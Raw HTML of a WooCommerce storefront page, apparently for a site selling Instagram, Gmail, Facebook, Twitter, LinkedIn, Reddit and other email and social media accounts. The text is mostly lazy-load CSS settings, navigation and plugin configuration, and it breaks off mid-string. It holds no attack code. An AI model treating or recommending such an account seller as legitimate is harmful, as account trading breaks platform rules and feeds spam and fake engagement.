url('https:\/\/accountscorner.com\/wp-content\/plugins\/iThemelandCo-Woo-Product-Table\/assets\/image\/svg\/x.svg');}","hash":"795c2953-b4fb-49c9-8d44-3470cae4e9f5","url":"https:\/\/accountscorner.com\/wp-content\/plugins\/iThemelandCo-Woo-Product-Table\/assets\/image\/svg\/x.svg"},{"selector":".icon-z.cart","style":".icon-z.cart{--wpr-bg-cf72e1c4-4cea-4d02-82a0-5a4e65f750c0: url('https:\/\/accountscorner.com\/wp-content\/plugins\/iThemelandCo-Woo-Product-Table\/assets\/image\/svg\/cart.svg');}","hash":"cf72e1c4-4cea-4d02-82a0-5a4e65f750c0","url":"https:\/\/accountscorner.com\/wp-content\/plugins\/iThemelandCo-Woo-Product-Table\/assets\/image\/svg\/cart.svg"},{"selector":".mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight,.mCSB_scrollTools .mCSB_buttonUp","style":".mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight,.mCSB_scrollTools .mCSB_buttonUp{--wpr-bg-3eb87ea5-bd3f-4b10-a55f-b82829a1f5e7: url('https:\/\/accountscorner.com\/wp-content\/plugins\/iThemelandCo-Woo-Product-Table\/assets\/css\/front-end\/mCSB_buttons.png');}","hash":"3eb87ea5-bd3f-4b10-a55f-b82829a1f5e7","url":"https:\/\/accountscorner.com\/wp-content\/plugins\/iThemelandCo-Woo-Product-Table\/assets\/css\/front-end\/mCSB_buttons.png"},{"selector":".lb-cancel","style":".lb-cancel{--wpr-bg-fd71354c-d9f0-44b3-af8b-5050dfc9b892: url('https:\/\/accountscorner.com\/wp-content\/plugins\/iThemelandCo-Woo-Product-Table\/assets\/image\/lightbox\/loading.gif');}","hash":"fd71354c-d9f0-44b3-af8b-5050dfc9b892","url":"https:\/\/accountscorner.com\/wp-content\/plugins\/iThemelandCo-Woo-Product-Table\/assets\/image\/lightbox\/loading.gif"},{"selector":".lb-nav a.lb-prev","style":".lb-nav a.lb-prev{--wpr-bg-e4ad7ac0-cd3d-4ff7-98d9-a41b308a4250: url('https:\/\/accountscorner.com\/wp-content\/plugins\/iThemelandCo-Woo-Product-Table\/assets\/image\/lightbox\/prev.png');}","hash":"e4ad7ac0-cd3d-4ff7-98d9-a41b308a4250","url":"https:\/\/accountscorner.com\/wp-content\/plugins\/iThemelandCo-Woo-Product-Table\/assets\/image\/lightbox\/prev.png"},{"selector":".lb-nav a.lb-next","style":".lb-nav a.lb-next{--wpr-bg-95068766-72e9-45e5-8809-37aaf8ee411d: url('https:\/\/accountscorner.com\/wp-content\/plugins\/iThemelandCo-Woo-Product-Table\/assets\/image\/lightbox\/next.png');}","hash":"95068766-72e9-45e5-8809-37aaf8ee411d","url":"https:\/\/accountscorner.com\/wp-content\/plugins\/iThemelandCo-Woo-Product-Table\/assets\/image\/lightbox\/next.png"},{"selector":".lb-data .lb-close","style":".lb-data .lb-close{--wpr-bg-07cd39c2-8483-425e-ba09-c914cbc52954: url('https:\/\/accountscorner.com\/wp-content\/plugins\/iThemelandCo-Woo-Product-Table\/assets\/image\/lightbox\/close.png');}","hash":"07cd39c2-8483-425e-ba09-c914cbc52954","url":"https:\/\/accountscorner.com\/wp-content\/plugins\/iThemelandCo-Woo-Product-Table\/assets\/image\/lightbox\/close.png"},{"selector":".action_custom_column .wpb-get-a-quote-button-btn","style":".action_custom_column .wpb-get-a-quote-button-btn{--wpr-bg-c32f949d-240d-4d31-b5e7-ade85e0cfa5b: url('https:\/\/accountscorner.com\/wp-content\/uploads\/2023\/02\/envlope-purple.png');}","hash":"c32f949d-240d-4d31-b5e7-ade85e0cfa5b","url":"https:\/\/accountscorner.com\/wp-content\/uploads\/2023\/02\/envlope-purple.png"},{"selector":".action_custom_column  .wpb-get-a-quote-button-btn, .action_custom_column  .wpb-get-a-quote-button-btn","style":".action_custom_column  .wpb-get-a-quote-button-btn:hover, .action_custom_column  .wpb-get-a-quote-button-btn:focus{--wpr-bg-86a73ad8-425c-4760-be35-504c514293da: url('https:\/\/accountscorner.com\/wp-content\/uploads\/2023\/02\/envlope.png');}","hash":"86a73ad8-425c-4760-be35-504c514293da","url":"https:\/\/accountscorner.com\/wp-content\/uploads\/2023\/02\/envlope.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.19.2.1" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_lazyload_iframes wpr_auto_preload_fonts wpr_oci wpr_image_dimensions wpr_cdn wpr_host_fonts_locally" /></head>

<body class="archive tax-product_cat term-instagram-accounts term-126 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on woodmart-archive-shop header-banner-enabled woodmart-ajax-shop-on sticky-toolbar-on hide-larger-price elementor-default elementor-kit-6">
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div  class="wd-page-wrapper website-wrapper">
									<header  class="whb-header whb-header_331220 whb-sticky-shadow whb-scroll-stick whb-sticky-real whb-hide-on-scroll">
					<div  class="whb-main-header">
	
<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div  class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-bzp5bspb9k6djgt1sfo9">
	<a href="https://accountscorner.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img fetchpriority="high" width="788" height="90" src="https://accountscorner.com/wp-content/uploads/2023/02/logo.svg" class="attachment-full size-full" alt="" style="max-width:270px;" decoding="async" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	
<div class="whb-space-element whb-ehnl3fk1csa732jpws1w " style="width:20px;"></div>
<div class="wd-search-form  wd-header-search-form wd-display-form whb-1yjd6g8pvqgh79uo6oce">

<form role="search" method="get" class="searchform  wd-style-with-bg-2 woodmart-ajax-search" action="https://accountscorner.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span class="wd-clear-search wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>

<div class="whb-space-element whb-a5m73kqiigxps2jh6iyk " style="width:20px;"></div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 wd-event-hover whb-xi6mrtkxufq7rug8wfd7" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-light">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			All Categories		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-sticky-navigation-mega-electronics" class="menu wd-nav wd-nav-vertical wd-design-default"><li id="menu-item-10262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10262 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://accountscorner.com/gmail-accounts/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="Gmail Accounts" loading="lazy" decoding="async" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/gmail-150x150.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/gmail-150x150.png 150w, https://accountscorner.com/wp-content/uploads/2023/03/gmail-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/gmail-64x64.png 64w, https://accountscorner.com/wp-content/uploads/2023/03/gmail.png 512w" /><span class="nav-link-text">Gmail Accounts</span></a></li>
<li id="menu-item-10268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10268 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://accountscorner.com/yahoo-accounts/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="Yahoo Accounts" loading="lazy" decoding="async" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/yahoo-150x150.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/yahoo-150x150.png 150w, https://accountscorner.com/wp-content/uploads/2023/03/yahoo-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/yahoo.png 512w" /><span class="nav-link-text">Yahoo Accounts</span></a></li>
<li id="menu-item-10264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-10264 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://accountscorner.com/instagram-accounts/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="Instagram Accounts" loading="lazy" decoding="async" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/instagram-150x150.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/instagram-150x150.png 150w, https://accountscorner.com/wp-content/uploads/2023/03/instagram-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/instagram.png 512w" /><span class="nav-link-text">Instagram Accounts</span></a></li>
<li id="menu-item-10261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10261 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://accountscorner.com/facebook-accounts/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="Facebook Accounts" loading="lazy" decoding="async" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/facebook-150x150.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/facebook-150x150.png 150w, https://accountscorner.com/wp-content/uploads/2023/03/facebook-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/facebook.png 512w" /><span class="nav-link-text">Facebook Accounts</span></a></li>
<li id="menu-item-10265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10265 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://accountscorner.com/linkedin-accounts/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="LinkedIn Accounts" loading="lazy" decoding="async" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/linkedin-150x150.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/linkedin-150x150.png 150w, https://accountscorner.com/wp-content/uploads/2023/03/linkedin-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/linkedin.png 512w" /><span class="nav-link-text">LinkedIn Accounts</span></a></li>
<li id="menu-item-10266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10266 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://accountscorner.com/pinterest-accounts/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="Pinterest Accounts" loading="lazy" decoding="async" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/pinterest-150x150.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/pinterest-150x150.png 150w, https://accountscorner.com/wp-content/uploads/2023/03/pinterest-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/pinterest.png 512w" /><span class="nav-link-text">Pinterest Accounts</span></a></li>
<li id="menu-item-10267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10267 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://accountscorner.com/twitter-accounts/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="Twitter Accounts" loading="lazy" decoding="async" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/twitter-150x150.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/twitter-150x150.png 150w, https://accountscorner.com/wp-content/uploads/2023/03/twitter-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/twitter.png 512w" /><span class="nav-link-text">Twitter Accounts</span></a></li>
<li id="menu-item-10269" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10269 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://accountscorner.com/youtube-accounts/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="YouTube Accounts" loading="lazy" decoding="async" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/youtube-150x150.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/youtube-150x150.png 150w, https://accountscorner.com/wp-content/uploads/2023/03/youtube-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/youtube.png 512w" /><span class="nav-link-text">YouTube Accounts</span></a></li>
<li id="menu-item-10263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10263 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://accountscorner.com/hotmail-outlook-aol-gmx/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="Hotmail / Outlook / AOL / GMX" loading="lazy" decoding="async" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/outlook-150x150.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/outlook-150x150.png 150w, https://accountscorner.com/wp-content/uploads/2023/03/outlook-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/outlook.png 512w" /><span class="nav-link-text">Hotmail / Outlook / AOL / GMX</span></a></li>
<li id="menu-item-10270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10270 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://accountscorner.com/quora-accounts-reddit-accounts-discord-accounts-flicker-accounts/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="Quora Accounts / Reddit Accounts /Discord Accounts / Flicker Accounts" loading="lazy" decoding="async" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/quora-150x150.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/quora-150x150.png 150w, https://accountscorner.com/wp-content/uploads/2023/03/quora-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/quora.png 512w" /><span class="nav-link-text">Quora Accounts / Reddit Accounts /Discord Accounts / Flicker Accounts</span></a></li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-2pcq59rrgv7khz6hxoix">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-6lvqrjsza949eimu5x5z">
	<a href="https://accountscorner.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="788" height="90" src="https://accountscorner.com/wp-content/uploads/2023/02/logo.svg" class="attachment-full size-full" alt="" style="max-width:180px;" decoding="async" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-icon login-side-opener whb-hehq7b9i6crxiw1rjzt3">
			<a href="https://accountscorner.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>

<div class="wd-header-cart wd-tools-element wd-design-7 cart-widget-opener whb-n2rfdj4t8gdk2lzh4jb0">
	<a href="https://accountscorner.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-ir0wh8abwcl25coqtta1" role="navigation" aria-label="Main navigation">
	<ul id="menu-primary-menu" class="menu wd-nav wd-nav-main wd-style-bg wd-gap-s"><li id="menu-item-10277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10277 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://accountscorner.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-10278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10278 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://accountscorner.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-11218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11218 item-level-1 wd-event-hover" ><a href="https://accountscorner.com/buy-gmail-accounts/" class="woodmart-nav-link">Gmail Accounts</a></li>
	<li id="menu-item-10291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10291 item-level-1 wd-event-hover" ><a href="https://accountscorner.com/yahoo-accounts/" class="woodmart-nav-link">Yahoo Accounts</a></li>
	<li id="menu-item-11226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11226 item-level-1 wd-event-hover" ><a href="https://accountscorner.com/buy-instagram-accounts/" class="woodmart-nav-link">Instagram Accounts</a></li>
	<li id="menu-item-10289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10289 item-level-1 wd-event-hover" ><a href="https://accountscorner.com/twitter-accounts/" class="woodmart-nav-link">Twitter Accounts</a></li>
	<li id="menu-item-11232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11232 item-level-1 wd-event-hover" ><a href="https://accountscorner.com/buy-facebook-accounts/" class="woodmart-nav-link">Facebook Accounts</a></li>
	<li id="menu-item-11235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11235 item-level-1 wd-event-hover" ><a href="https://accountscorner.com/buy-linkedin-accounts/" class="woodmart-nav-link">LinkedIn Accounts</a></li>
	<li id="menu-item-10287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10287 item-level-1 wd-event-hover" ><a href="https://accountscorner.com/pinterest-accounts/" class="woodmart-nav-link">Pinterest Accounts</a></li>
	<li id="menu-item-10293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10293 item-level-1 wd-event-hover" ><a href="https://accountscorner.com/twitter-accounts/" class="woodmart-nav-link">Twitter Accounts</a></li>
	<li id="menu-item-10292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10292 item-level-1 wd-event-hover" ><a href="https://accountscorner.com/youtube-accounts/" class="woodmart-nav-link">YouTube Accounts</a></li>
	<li id="menu-item-10284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10284 item-level-1 wd-event-hover" ><a href="https://accountscorner.com/hotmail-outlook-aol-gmx/" class="woodmart-nav-link">Hotmail / Outlook / AOL / GMX</a></li>
	<li id="menu-item-10288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10288 item-level-1 wd-event-hover" ><a href="https://accountscorner.com/quora-accounts-reddit-accounts-discord-accounts-flicker-accounts/" class="woodmart-nav-link">Quora Accounts / Reddit Accounts /Discord Accounts / Flicker Accounts</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2029 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://accountscorner.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li id="menu-item-10476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10476 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://accountscorner.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-10298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10298 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">FAQ</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-7 wd-account-style-icon login-side-opener whb-7qrb5r43fmh57lkx4dry">
			<a href="https://accountscorner.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>

<div class="wd-header-cart wd-tools-element wd-design-7 cart-widget-opener wd-style-text whb-eyi35wj5v52my2hec8de">
	<a href="https://accountscorner.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg">
	<div class="wd-search-form  wd-header-search-form-mobile wd-display-form whb-kv1cizir1p1hjpwwydal">

<form role="search" method="get" class="searchform  wd-style-with-bg-2 woodmart-ajax-search" action="https://accountscorner.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span class="wd-clear-search wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div  class="wd-page-content main-page-wrapper">
		
		
		<main  id="main-content" class="wd-content-layout content-layout-wrapper container wd-builder-on" role="main">
				<div class="wd-content-area site-content entry-content">			<link rel="stylesheet" id="elementor-post-1239-css" href="https://accountscorner.com/wp-content/uploads/elementor/css/post-1239.css?ver=1768428836" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="1239" class="elementor elementor-1239" data-elementor-post-type="woodmart_layout">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-8567bc2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8567bc2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3642b68" data-id="3642b68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43498f9 elementor-widget__width-auto wd-el-breadcrumbs text-left elementor-widget elementor-widget-wd_wc_breadcrumb" data-id="43498f9" data-element_type="widget" data-widget_type="wd_wc_breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://accountscorner.com" class="wd-last-link">
					Home				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Instagram Accounts				</span>
			</nav>				</div>
				</div>
				<div class="elementor-element elementor-element-f9b0f02 elementor-widget__width-auto wd-shop-result-count elementor-widget elementor-widget-wd_shop_archive_result_count" data-id="f9b0f02" data-element_type="widget" data-widget_type="wd_shop_archive_result_count.default">
				<div class="elementor-widget-container">
					<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing all 4 results</p>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-467f0e8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="467f0e8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c2c826" data-id="5c2c826" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-ffac471 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ffac471" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-be392e3" data-id="be392e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df0bb93 wd-woo-page-title text-left elementor-widget elementor-widget-wd_shop_archive_woocommerce_title" data-id="df0bb93" data-element_type="widget" data-widget_type="wd_shop_archive_woocommerce_title.default">
				<div class="elementor-widget-container">
							<h1 class="entry-title title">
			Instagram Accounts		</h1>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-78b73af wd-wc-notices elementor-widget elementor-widget-wd_wc_notices" data-id="78b73af" data-element_type="widget" data-widget_type="wd_wc_notices.default">
				<div class="elementor-widget-container">
					<div  class="woocommerce-notices-wrapper"></div>				</div>
				</div>
				<div class="elementor-element elementor-element-3426d61 elementor-widget elementor-widget-shortcode" data-id="3426d61" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="itwpt-loading-box" style="height:300px; position:relative;">
            <div class="itwpt-loading" style="position:absolute; top:0; left:0; width:100%; height:100%; z-index: 9999; user-select:none;">
                <img width="166" height="166" src="https://accountscorner.com/wp-content/plugins/iThemelandCo-Woo-Product-Table/assets/image/loading_bs.gif" style="width:40px; height:40px; position:absolute; top:0; right:0; bottom:0; left:0; margin: auto;">
            </div>
        </div>

        <div class="itwpt-table-base a565493  site_table_wrap" id="565493" style="display:none;" data-setting="%7B%22add_column_shortcode_name%22%3A%22Product+Table+-+Archive%22%2C%22add_column_table_column%22%3A%22%5B%7B%5C%22type%5C%22%3A%5C%22-%5C%22%2C%5C%22value%5C%22%3A%5C%22id%5C%22%2C%5C%22text%5C%22%3A%5C%22ID%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22ID%5C%22%2C%5C%22desktop%5C%22%3A%5C%22%5C%22%2C%5C%22laptop%5C%22%3A%5C%22%5C%22%2C%5C%22mobile%5C%22%3A%5C%22%5C%22%7D%2C%7B%5C%22type%5C%22%3A%5C%22-%5C%22%2C%5C%22value%5C%22%3A%5C%22sl%5C%22%2C%5C%22text%5C%22%3A%5C%22SL%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22SL%5C%22%2C%5C%22desktop%5C%22%3A%5C%22%5C%22%2C%5C%22laptop%5C%22%3A%5C%22%5C%22%2C%5C%22mobile%5C%22%3A%5C%22%5C%22%7D%2C%7B%5C%22type%5C%22%3A%5C%22-%5C%22%2C%5C%22value%5C%22%3A%5C%22thumbnails%5C%22%2C%5C%22text%5C%22%3A%5C%22Product%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22Thumbnails%5C%22%2C%5C%22desktop%5C%22%3A%5C%22active%5C%22%2C%5C%22laptop%5C%22%3A%5C%22active%5C%22%2C%5C%22mobile%5C%22%3A%5C%22active%5C%22%7D%2C%7B%5C%22type%5C%22%3A%5C%22-%5C%22%2C%5C%22value%5C%22%3A%5C%22product_title%5C%22%2C%5C%22text%5C%22%3A%5C%22%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22Product+Title%5C%22%2C%5C%22desktop%5C%22%3A%5C%22active%5C%22%2C%5C%22laptop%5C%22%3A%5C%22active%5C%22%2C%5C%22mobile%5C%22%3A%5C%22active%5C%22%7D%2C%7B%5C%22type%5C%22%3A%5C%22-%5C%22%2C%5C%22value%5C%22%3A%5C%22description%5C%22%2C%5C%22text%5C%22%3A%5C%22Description%5C%22%2C%5C%22placeholder%5C%